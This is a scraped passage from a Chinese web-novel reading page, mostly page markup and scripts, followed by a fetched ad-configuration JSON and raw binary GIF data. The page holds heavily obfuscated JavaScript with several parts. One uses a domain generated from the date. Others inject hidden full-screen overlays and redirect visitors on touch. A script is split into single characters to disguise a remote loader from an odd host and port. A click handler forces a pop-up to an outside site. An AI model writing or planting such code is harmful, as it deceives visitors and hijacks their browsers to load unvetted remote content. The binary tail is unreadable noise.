st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
    	<div class="clear"></div>
    </ul>
    </div>
	</div>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>	
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="//www.7shuwu.org/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="//www.7shuwu.org">首页</a></span> | <span><a href="//www.7shuwu.org/mybook.html" rel="nofollow">书架</a></span> | <span><a href="//www.7shuwu.org/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
</div>
<script src="//www.7shuwu.org/17mb/script/yuedu.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('6982', '179349', '脔仙', '情之所终');
    getset();
	var codeurl="";
</script>
<script src="//www.7shuwu.org/17mb/js/jquery-1.9.1.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80fca34c6bf74bfabeda7af9e6dc54b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--<script type="text/javascript" src="//www.7shuwu.org/17mb/js/article.js?tt="></script>-->

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vznozr.icu/real?1768843392653118
body_size: 202
content:
var data118 = '{"k1":"0","k2":"12","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768843393,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"12","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://vznozr.icu/7758249591961.jpg?35817878915517310530653017612354787285267221768843392653
body_size: 122106
content:
GIF89a�� �? �ʻ$'����Γi^�������s������oPJ������QDLiC/�`ɹ�G3+ҏ��������.)@Ѷ�E7I薑ڎx﫜vg���稁t���nTovjr�����쒓�ة����RLi�����w^]�����⭒�rw���{_S�������󺢖�r�"w������̛�� ;1���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:f00f7b48-fd6f-4809-b8af-a90be7d6e880" xmpMM:DocumentID="xmp.did:3C6064C74B2A11EBB4B0F9F66913C934" xmpMM:InstanceID="xmp.iid:3C6064C64B2A11EBB4B0F9F66913C934" xmp:CreatorTool="Adobe Photoshop 21.1 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6f20ccee-9250-4a75-b859-b8bcef6f32bd" stRef:documentID="adobe:docid:photoshop:f9615aec-ab9d-6146-b786-fd070ae4de5f"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 ? ,    ��  �@�	���dQ��@�����r��r`�h�40����z���#��F���V!=>>8==7733��7��>�����>��=v���%;;��0
�hI�e�����ih�JG�8++�=�=81	1$'�1$��	۞�3((��>4������ʇ,�,(`��*\��� �"J����/ \`�q�Ǐ h���BG�%J�����K�<�$@�@��!`�ԩ�����`�l@�(�r����4%2
*�<�U��P��`��
҂P�s)�po֜���x���˷�_�exXp�Ba<N|�"K�����rT�AAD�MBВY��N����� 	�@ �`�1n�q#
�N5bD|�#H BhZ�i# p�q�P� �J0�J«�f퀵��� ��Щկ4Y��ٳ$C��H�ȇ��$��	��pN�}@�	��ݰ��(PH$4�2����ᇿ ���h
1��B$ԁC��EP�$q��F:�TR4@C	&]0RJH�T/�4M7y �Mn���P�HuR��[FPe<��"eFP�T<\%��[�Ҁ�P!��XE��e'��V�;���7-eL-��ע�6�(*e�La��q|C�p��A�eX�h"����YE���g�LTIX�ik1���p�m=��+��`k ��#�, �<0'-&� 
u$0J���e��+%�Kny6����� @  ��(�|x�}�b��3�P�t���t��:��
\N6�:�5�@t�a�,r�#�Lr�Ǩ��? �b�%�Њ=d�D1�B;s��)tԣIm�@LJ���H(�4K�ֳLR�$��o�T�^*0�F���(
���?9���j��R��Y�H�IQ���%Rh�u�:�2hM0x@���'��)�\*�ʗR*Dc$4�Dd��
A�]n�g��
����E�R_X���@ �1)3�z��r	3\s�r0�Hq�Hҁ��&OHx0��Ct�^
�[��;��nD�'�y��0dsʆ��w��^�1	@rk�Лc?H �����԰�ŀ<n�����c��1F!�����1K����t0F	a�t6#Zdg[0<4������< �&i`�4ġL�2���J�8KO�B
.�)\��!"���BM�� � �)p�J��� f(R�I��;��KliK[�B��nqp�c_,U�K�����Xc8 !(t�T9���:W�S��	�+]�� ��H�VJx]�@��W�;z����zP���	q(/c>@�rx�\�:� ���բ\�I	�'��G@�.#"H���8D�$�:# [�VлCT�P���0��<( �!KpB�X<^�@�fˣ3�IO��1eȠ @������4���:���F]0!�X�\@ 4p Y25� QM�a�t��	n���Ũ!�]�NE"Gရ�B+��l[P�+��m�P�S�4'0�aN\��ص4�1p:���F9:���@���XK���R��JU�+t�2��eF�Cj��Eq�Z��j��W=�A�~�;�����f� 1`x�4N�u�V���X�JC B!�_0���m�Pzz)����\WZ�x V���=��u�@��߮0��u���	�<�v��;䱂��`�D�ɖ�~���J2"fإA[���==�8��Ig�A�h����B�!�*C���PJ�R����:�͈��	B ��
�����,xnWtӝ��:e�(���z�
�=,��Jb8(?��jc�8`�L�rN�\W=���dE�"Mg 82�A��ab8P�r6� w��X�XV��'��)�4H��hp�r)���"�h�;�\�0{	��2]jnEyJ�Hw�ɗ�F����`+x�7Q�6��&������o��Mt��B�D�	�ADD�̅g=�'�A�UWf
��Ң��� 5�|�P�hCc @ѩ!�pm�(��4іt4.TJJ�V���)l'@�R|B����ZQ[<��-��M�s@�8��+���|�Ҵt8*HAʒ�qt Y&�bc5��ʩ�eN���:�H�Y��V�
��:�@ 7 �vś�m�5$(� �x>H@��G �U˚����w��� �h�{�f��,�n��C�.���<.���Ǿd�y@WM�kx�(� A�7 �� l#v0�8�H�m$ӆ]�@]O�˹��X��!�~�l��BFB���/	}D��s�2�!Mv����I�@���T^�iY�i���	&K&}�S�FA1 ��Tx����)iBL 6��	�nH,QzAF��I��w�`�T������Y|�����cb�I��2&�W7Gl*Ud}��+ �H��J!9��4 (Pfz��llB� N���D��> �ӲP����o�0�s  8L�1mf tC>EW; g.�.��h2Y��[3u۠-R��!� 6�0�Di�!_�M� Շi��|k�vw�!� O�f���tj�A�j��w}��uB$�] 4AS-T 14$pQ�xm�`/�U��y9�%M�H�'B�%�P&=�k2EwD×�1O�_1F_�&�� [$FoSr�_��n�@z�c`;�C#�|����qU�gN)8,�Jc\��q���2VgJG��k�(�00@�O��F��@��sP�@/w	H10=��A����>��"��fQ��K�e#`�K�`��
�����	�p@�`0�� �#[2N��Mb[��h�G5� 8�	����N��xV�9��G���"�O�j�j."PPP�"�3AB=�?�E���^`������rQ5�W5J!(J�w��!L�6q#�&?�yeC�aB�@�  n�&pr=�=<dQ7�jpc�ny��%ml1T��F��T�x�y � i�J��1�p	d}T
�#c0��rP���P�v��HG ��g>�h�@
~��W=�,�Ȍ�	�z@P=� #00w	7�45gs��O�
0�f���
�U�f�H��@�U��|� ��[�N�h/�� !@0�11\w0(H��u�4
���:��v|v����J�\,�AT]%"�0�wz�]#0�]_��5Y4-d�+$��C���$pq_6���>Vy��<���t���1��gs�5~�@��i�mZ�mj��a���ssa]�n��EU$T~�>����T���Pz
��pU���dXC+ &`�����95�9�*��*F�Ra~T1� �9��;���8����g״��A��Xo0u`	(@�A�� (��-��{i��c#(� ��f�0L#0��Ut(���
�`  ��	����V9c'u� ��[��[�8�[<����u_���?��!i� ưLp������G���5�1�"��3��z�	:�"�EB>�B<�PA35l!>�T%%@�CT��)y]�F�5%*< nHS�����z��S�`T2ԉ��'YA��1��]��0��
@�_$I� l�n�y>��!E ���Qz���	��
�� ]jX( pA~ĳ���a��!��p��� ��װ[7@h><�4@��b��a#��d���<� �Ph� �0
��[�Γ@t#�(>@X �� $�E��1��`8��",��@"�
d���es8pU��0္��Z�ڸ u�5�ד�Ҫ�42I8
�ew&�wQH3x+#ኅ=������+��uy�<�^P�xUb�%%P6ʋ5J�~gX�>�w'_(�Cl3�&=�z������P!咱�1(���l�gm]�7떉~S|���Pz@1`�����Y9��N`
?�}d**�g�*f�9 �B��n�D��W'p&p>X{�W��������H���W\:�����s0��ܰ�:w
0>W �f���aX�>�H>;�s�@}`N���d�F �31ک�51�T���[�$� Ҕ����������!��2�fw٥"���9C#6��BCk�v�X�K�����FA)(wRy�lm~r�T��
�YmO�H��!�0b�!R!.k�X�&�C ]飺�C�5!�R�=AEs�7�;�AT��w��)+�|ηb!�9Q0�Wp1V4������D��`a�T���;�i|08P�#<����ce�W	��1(0
!���6�v��	�0
�js  i�Ç��ʎ����%��62�/���K�  ^)�2s��u���NWg|�h3�����3i�ې��@�� ��/����	�&�ӫ��)]yL�*B�*�JP3�w	�3�u�9Q�H�L$Q�F@q��R��t�'
0T�	�Z�8>E�`qýr�4�
��9u���
��Sn�!=�@˨|@��Lzu�y<�x=Q|E�wI���mFЗ���,�Bp��)��"@���� "PJ���q���!0l0���P���s�� ��1dRh�q	& �?��	�I����޸IppkƩ�ıP���Ht( �v(� c���[R'��� 	��`|����
"ߞK1���Sz�L/5�˕����!9]! +P��6�{�" d3	�"���v�DlPg��V-n+aՐ,�v�e�D�yD�� @�d=>�<���Q�G��p �QEҵE��׮ O��
7��
6�j�Dq� �>s"n &Y��uQ����5FR))up�]�<��Z�"��X��� 9�V��~�6�:;up|�4���ΐЀ"�5,M���Xh	��I� �(-���l@� K�G#/�P����]��K`�f�J �Z�����T�@�0�P����S�mG������@f|�ۀ?Ď�slO�@/r̺��t�Z��z]
A�{g3x�Ժ{��������7n!T`�J���fDW���>>G��&^(���w�Y����L�Ǖ��[D�}�'�� [`�R^���5c�*S���Ƴ�}R ��A�Q:���24�V|�2+G��`���I�A�����	/�/ 0��rK�,�҂iC��WgDrK�� ��
>թ��d͎����~�J�i V���T��蔳�<$r�`��7Y��Z��h�J��d��Z� �^/��\�O�t����*�S�"�"(�)В����z#[�3?���1Ĥj��˭��'cT60�'D�Eq��5>���\���oj4��.P�gZ=� �p��
